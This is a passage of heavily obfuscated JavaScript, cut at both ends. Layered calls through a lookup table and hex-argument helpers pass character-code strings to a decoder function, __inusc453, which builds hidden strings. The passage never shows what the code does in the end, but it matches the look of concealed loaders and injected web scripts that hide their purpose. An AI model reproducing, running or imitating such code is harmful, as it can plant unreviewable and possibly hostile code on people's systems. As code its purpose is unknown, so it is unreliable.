453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](